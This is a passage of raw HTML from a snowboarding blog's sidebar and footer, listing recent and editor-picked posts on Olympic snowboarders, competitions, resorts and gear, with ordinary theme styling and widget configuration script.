title="The Most Decorated Snowboarders in Winter Olympics History " data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="The Most Decorated Snowboarders in Winter Olympics History " title="The Most Decorated Snowboarders in Winter Olympics History "></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/most-decorated-snowboarders-in-winter-olympics-history/" rel="bookmark" title="The Most Decorated Snowboarders in Winter Olympics History ">The Most Decorated Snowboarders in Winter Olympics History </a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-20T14:09:21+00:00">December 20, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/video-from-snowboarding-adventures/" rel="bookmark" class="td-image-wrap " title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures" title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures" title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/video-from-snowboarding-adventures/" rel="bookmark" title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures">6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-26T15:58:13+00:00">November 26, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/biggest-snowboarding-competitions/" rel="bookmark" class="td-image-wrap " title="Shredding Success: 5 Biggest Snowboarding Competitions In The World"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Shredding Success: 5 Biggest Snowboarding Competitions In The World" title="Shredding Success: 5 Biggest Snowboarding Competitions In The World" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Shredding Success: 5 Biggest Snowboarding Competitions In The World" title="Shredding Success: 5 Biggest Snowboarding Competitions In The World"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/biggest-snowboarding-competitions/" rel="bookmark" title="Shredding Success: 5 Biggest Snowboarding Competitions In The World">Shredding Success: 5 Biggest Snowboarding Competitions In The World</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-13T11:03:24+00:00">November 13, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/countdown-to-2026-winter-olympics/" rel="bookmark" class="td-image-wrap " title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!" title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!" title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/countdown-to-2026-winter-olympics/" rel="bookmark" title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!">Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-01T09:27:31+00:00">November 1, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboarding-resorts-for-winter/" rel="bookmark" class="td-image-wrap " title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/09/Top-10-Snowboarding-Resorts-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboarding-resorts-for-winter/" rel="bookmark" title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season">Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-25T12:20:18+00:00">September 25, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/polarized-lenses-enhance-your-snow-experience/" rel="bookmark" class="td-image-wrap " title="How Polarized Lenses Enhance Your Snow Experience"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/image-1024x672-1-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/image-1024x672-1-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="How Polarized Lenses Enhance Your Snow Experience" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="How Polarized Lenses Enhance Your Snow Experience"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/polarized-lenses-enhance-your-snow-experience/" rel="bookmark" title="How Polarized Lenses Enhance Your Snow Experience">How Polarized Lenses Enhance Your Snow Experience</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T13:07:18+00:00">August 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/best-snowboarders-of-all-time/" rel="bookmark" class="td-image-wrap " title="The Best Snowboarders of All Time"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/Best-Snowboarders-of-All-Time-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="The Best Snowboarders of All Time" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="The Best Snowboarders of All Time"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/best-snowboarders-of-all-time/" rel="bookmark" title="The Best Snowboarders of All Time">The Best Snowboarders of All Time</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-24T08:26:46+00:00">August 24, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/winter-olympics-worlds-best-snowboarders/" rel="bookmark" class="td-image-wrap " title="The Winter Olympics: Remembering the World’s Best Snowboarders"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/02/the-best-snowboarders-on-the-world-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="the best snowboarders on the world" title="The Winter Olympics: Remembering the World’s Best Snowboarders" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="the best snowboarders on the world" title="The Winter Olympics: Remembering the World’s Best Snowboarders"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/winter-olympics-worlds-best-snowboarders/" rel="bookmark" title="The Winter Olympics: Remembering the World’s Best Snowboarders">The Winter Olympics: Remembering the World’s Best Snowboarders</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-16T12:39:56+00:00">February 16, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-wpr-lazyrender="1" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_18 td-column-1 td_block_padding" data-td-block-uid="tdi_7">
<style>.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:'Open Sans',arial,sans-serif;font-size:55px;font-weight:bold;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble{font-family:'Open Sans',arial,sans-serif!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:1;font-style:italic;font-weight:normal;letter-spacing:normal;color:#808080;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}</style>
<style></style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1226","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "13";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "5";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id="tdi_7" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/naked-snowboarding/" rel="bookmark" class="td-image-wrap " title="Naked Snowboarding"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Naked-Snowboarding-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Naked-Snowboarding-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp 100w,https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-200x140.webp 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Naked Snowboarding" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp 100w,https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-200x140.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Naked Snowboarding"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/naked-snowboarding/" rel="bookmark" title="Naked Snowboarding">Naked Snowboarding</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T12:38:44+00:00">December 2, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

